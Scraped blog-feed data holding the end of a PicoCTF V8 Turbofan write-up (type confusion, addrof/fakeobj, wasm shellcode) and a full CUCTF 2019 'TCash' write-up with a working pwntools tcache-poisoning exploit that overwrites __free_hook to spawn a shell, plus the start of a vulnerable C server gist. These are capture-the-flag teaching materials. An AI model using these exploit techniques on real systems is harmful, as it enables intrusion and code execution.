href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3syQSRH1vXisNnl93LNRyCu1smJrcGv-Jg_ho-5H7e_D8bDLgnKO69dIptsy58XskSjkGt7l_hlmy21YR9fyQRl5ZRgrnZxCPtM23JvDjEkkC_0bCW58wtsOZ2J7bsaQ-KeMn0ed6T7JC\/s690\/turbo1.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"690\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3syQSRH1vXisNnl93LNRyCu1smJrcGv-Jg_ho-5H7e_D8bDLgnKO69dIptsy58XskSjkGt7l_hlmy21YR9fyQRl5ZRgrnZxCPtM23JvDjEkkC_0bCW58wtsOZ2J7bsaQ-KeMn0ed6T7JC\/w640-h520\/turbo1.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EIn the bugged d8, the following is seen:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06yEunjL3-aPZBhYiGBTswpE6AgrZvJ-y5qFI9gkDftdKSddeDWIG-Wr5pYR2qY6fbWbC2uJ4WJLAS2n0YvFgcn4z5zVR-ikv6u7cuQLnbJ2qDu_O3I0497UTnIJUIPaeoIrB3EQNxumg\/s791\/turbo2.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"570\" data-original-width=\"791\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06yEunjL3-aPZBhYiGBTswpE6AgrZvJ-y5qFI9gkDftdKSddeDWIG-Wr5pYR2qY6fbWbC2uJ4WJLAS2n0YvFgcn4z5zVR-ikv6u7cuQLnbJ2qDu_O3I0497UTnIJUIPaeoIrB3EQNxumg\/w640-h462\/turbo2.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ENotice how there is one less deoptimize condition node. One of the DeoptimizeUnless nodes in normal d8 is precisely where a check for a wrong map occurs.\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3vTNgGF340FM05KR0_L_aYGeJaYZok6HRWwVY7BixGSV3u7LwXaIqkAANtMnVLBT2-i2dPFvAd2y7Fq-Odm8FXAwP5rOWj81Cf6ZdMqWJntpR1pC18k756R2PF8fVwDauXUXAyr2W4mah\/s614\/turbo3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"218\" data-original-width=\"614\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3vTNgGF340FM05KR0_L_aYGeJaYZok6HRWwVY7BixGSV3u7LwXaIqkAANtMnVLBT2-i2dPFvAd2y7Fq-Odm8FXAwP5rOWj81Cf6ZdMqWJntpR1pC18k756R2PF8fVwDauXUXAyr2W4mah\/w640-h228\/turbo3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ENow, let's begin to build some primitives that will eventually lead us to the addrof and fakeobj primitives. I created the following functions to help trigger the JIT bug:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/efd2d55668e880fdfceca9583c86ca20.js?file=primitive1.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ENote that we are simply abusing type confusing between 64 bit float arrays and 32 bit object arrays (as pointers are now 32 bit due to pointer compression) here; we are not going out of bounds of the array length, as it will trigger a deoptimization due to other checks. Now, if we try to access idx 1 from an object array of 2 elements, it will actually hit arr[2] in the actual object array because the JIT code has been optimized for 64 bit arrays (similar to the Rope2 bug mentioned in a previous writeup).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKnowing the above behavior of the bug, we can easily leak the map of an object array (as well as the property pointer of fixed arrays as a confused 64 bit read\/write will encounter both when going out of bounds). In at least all pointer compression based versions of v8, the float array map is at a constant offset from the object array map (0x50 specifically), so we will also now have a float array map address.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/efd2d55668e880fdfceca9583c86ca20.js?file=leeks.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAt this point, addrof and fakeobj are trivial to achieve. To grab the address of any objects, we fill an object array of size 2 with the target object. Then, using the confused_write method, we can OOB write and replace the object array map pointer with a float array map pointer (while also preserving the fixed array property, though this step isn't necessary most of the times). Now, returning indices from our array would leak the object addresses (one should restore the original array state afterwards for stability's sake).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Efakeobj is even simpler. We can just use confused_write without OOB to directly change the addresses in the object array due to the type confusion, and return the new objects.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/efd2d55668e880fdfceca9583c86ca20.js?file=primitive2.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ENow, arb read and arb write can be achieved. Unlike my previous Rope2 writeup, I have since discovered that map pointers can constantly be reused, making these primitives much easier to build. For both primitives, you create a float array with the first element holding a map pointer. Then you create a fake object over the part of memory holding those values, edit the array (with the original array object) to modify where the length and the element pointer would be, and now indexing into the fake object will give you arb read and arb write.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe rest of the exploit will become a generic Chrome exploit procedure without sandbox: initialize a wasm instance to create a rwx page, get the address of the wasm instance object, arb read its 64 bit pointer to the rwx page, and write shellcode outside the v8 heap (into the wasm page) by changing the 64 bit backing store pointer of an ArrayBuffer (use DataView to write to it). Then, calling the wasm function should trigger the shellcode. Sadly, the remote wasn't set up with an actual Chrome (it only used a d8), had strict firewall rules (so no reverse shells or bind shells), and would only let us see the stdout and stderr after running d8 (so no shell popping either); I just had to do a open read write shellcode :(\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is my final exploit:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/efd2d55668e880fdfceca9583c86ca20.js?file=exploit.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, this was a very nice browser challenge to interest people into turbofan related bugs; thanks to the author wparks for making this pwnable and helping me clear up a few v8 related questions post-solve and my teammate pottm for the thorough proofread! These tasks were a refreshing change from the usual heap notes PicoCTF is famous for (though there were more format string tasks, which honestly are a crime against the category of pwn at this point and should just be removed from CTFs).\u0026nbsp; For those interested in more advanced and realistic Turbofan challenges, I highly recommend the challenge Modern Typer made by Faith on HackTheBox.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/7703993128691790312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2021\/04\/turboflan-picoctf-2021-writeup-v8.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7703993128691790312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7703993128691790312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2021\/04\/turboflan-picoctf-2021-writeup-v8.html","title":"Turboflan PicoCTF 2021 Writeup (v8 + introductory turbofan pwnable)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpwwME-fwtw_U5Br0knqxsHLo_O2RGzt4Irkj1k03OWN9GqJgjW49SuQ7NJuT3Q-qDI9aUaLaR1bKxtIExjIdkz48H-uNgK27oVdBr4HvS5LgSAoxTNt0OKP8JNEs8702BP2qJiUdtkcfX\/s72-w640-h122-c\/d81.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=40&max-results=1&callback=random_posts
body_size: 2191
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=40\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=39\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=41\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"40"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-3760697504838864036"},"published":{"$t":"2019-09-29T07:37:00.000-07:00"},"updated":{"$t":"2019-09-29T20:33:17.124-07:00"},"title":{"type":"text","$t":"CUCTF 2019 TCash Writeup"},"content":{"type":"html","$t":"Thanks to Nick for sending me CUCTF 2019's TCash challenge.\u0026nbsp; It's a cool little tcache poisoning challenge!\u0026nbsp; Anyways, let's take a look at the binary.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBasically, it's about the TCash Ledger Wallet.\u0026nbsp; You can create entries, edit the address, description, and amount, and delete entries.\u0026nbsp; You can display ledgers and the edit functions all use read().\u0026nbsp; Lastly, here is where the bug is.\u0026nbsp; Basically, in each entry, the binary stores metadata about the size of each part of the ledger and also pointers to the data.\u0026nbsp; However, upon freeing, it does not set the data to null. Also, the binary is running on an Ubuntu Bionic server, so libc version 2.27 probably.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith TCache on 2.27, exploitation is very trivial.\u0026nbsp; I can directly double free by freeing the same pointer in a row and there is no size check in tcache as of this libc version.\u0026nbsp; Make sure only one part of the data in each ledger is the same size for simplicity's sake. We can then edit a double freed chunk to have its next pointer point to free hook (no size check means we can have it return chunks anywhere without the 0x7f byte misalignment).\u0026nbsp; Overwrite free hook with system and then call it on a chunk with the string \"\/bin\/sh\\x00\\x00\" and the binary will be pwned; it can work if it's Full RELRO or PIE even.\u0026nbsp; Last thing... what about the libc leak?\u0026nbsp; Well, we can allocate items of size greater than maximum tcache size.\u0026nbsp; Free that chunk and it goes into unsorted.\u0026nbsp; Then, displaying it will leak pointers to offsets from the main arena, which will allow us to calculate libc base.\u0026nbsp; Here's the final exploit:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom pwn import *\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nbinary = ELF('.\/tcash')\u003Cbr \/\u003E\nlibc = ELF('.\/libc-2.27.so')\u003Cbr \/\u003E\n#context.log_level = 'debug'\u003Cbr \/\u003E\ntime = 0.1\u003Cbr \/\u003E\nremote = ssh(host='10.0.2.5', user='will', password='123456789')\u003Cbr \/\u003E\nremote.set_working_directory('\/home\/will\/tcash')\u003Cbr \/\u003E\ncontext(arch='amd64')\u003Cbr \/\u003E\np = remote.process('.\/tcash')\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef alloc(index, addr_size, desc_size, amount_size):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('Create Entry')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(index))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(addr_size))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(desc_size))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(amount_size))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef edit(index, whichOne, data):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(whichOne)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(index))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(data)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef delete(index):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('Delete Entry')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(index))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\ndef leak(index):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('Display Entry')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(index))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nalloc(0, 0x500, 0x10, 0x10)\u003Cbr \/\u003E\n#edit(0, 'Edit Address', 'A' * 0x50) #for debugging purposes\u003Cbr \/\u003E\ndelete(0)\u003Cbr \/\u003E\n#p.interactive()\u003Cbr \/\u003E\n#\u0026lt;main_arena+96\u0026gt; is the leaked offset to main arena\u003Cbr \/\u003E\n#[+]main_arena_offset : 0x3ebc40\u003Cbr \/\u003E\n#00000000003ed8e8 \u0026lt;__free_hook@@GLIBC_2.2.5\u0026gt;:\u003Cbr \/\u003E\nleak(0)\u003Cbr \/\u003E\nlibcLeak = u64((p.recvuntil('Description:').split('\\n')[0].split('ress: ')[1]).ljust(8, '\\x00'))\u003Cbr \/\u003E\nlog.info('Leaked Libc Address: ' + hex(libcLeak))\u003Cbr \/\u003E\nlibc.address = libcLeak - 0x3ebc40 - 96\u003Cbr \/\u003E\nlog.info('Libc Base: ' + hex(libc.address))\u003Cbr \/\u003E\nlog.info('Free Hook: ' + hex(libc.address + 0x3ed8e8))\u003Cbr \/\u003E\nlog.info('System: ' + hex(libc.symbols['system']))\u003Cbr \/\u003E\nalloc(0, 0x80, 0x10, 0x10)\u003Cbr \/\u003E\nedit(0, 'Edit Address', 'A' * 0x50)\u003Cbr \/\u003E\ndelete(0)\u003Cbr \/\u003E\ndelete(0)\u003Cbr \/\u003E\nalloc(0, 0x80, 0x10, 0x10)\u003Cbr \/\u003E\nedit(0, 'Edit Address', p64(libc.address + 0x3ed8e8)) #forge fd now\u003Cbr \/\u003E\nalloc(1, 0x80, 0x10, 0x10)\u003Cbr \/\u003E\nalloc(2, 0x80, 0x10, 0x10) #get malicious chunk back now\u003Cbr \/\u003E\nedit(2, 'Edit Address', p64(libc.symbols['system'])) #overwrite free hook with system\u003Cbr \/\u003E\nedit(1, 'Edit Address', '\/bin\/sh\\x00\\x00') #for free hook, which is now system\u003Cbr \/\u003E\ndelete(1)\u003Cbr \/\u003E\np.interactive()\u003C\/div\u003E\nCool challenge, Nick!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/3760697504838864036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/cuctf-2019-tcash-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3760697504838864036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3760697504838864036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/cuctf-2019-tcash-writeup.html","title":"CUCTF 2019 TCash Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=note_server.c
body_size: 5136
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist106436279\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-note_server-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"note_server.c content, created by BitsByWill on 09:22AM on November 14, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"note_server.c\">\n        <tr>\n          <td id=\"file-note_server-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-note_server-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">// gcc -Wall -pie -fPIE -fstack-protector-all -D_FORTIFY_SOURCE=2 -Wl,-z,now -Wl,-z,relro note_server.c -o note_server<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-note_server-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-note_server-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;signal.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-note_server-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdio.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-note_server-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdlib.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-note_server-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;string.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-note_server-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;unistd.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-note_server-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/socket.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-note_server-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;netinet/in.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-note_server-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;arpa/inet.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-note_server-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-note_server-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">#define BUFFER_SIZE 1024<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-note_server-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-note_server-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">void handle_client(int sock) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-note_server-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">    char note[BUFFER_SIZE];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-note_server-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t index = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-note_server-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t cmd;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-note_server-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">    // copy var<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-note_server-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t buf_size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-note_server-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t offset;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-note_server-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t copy_size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" 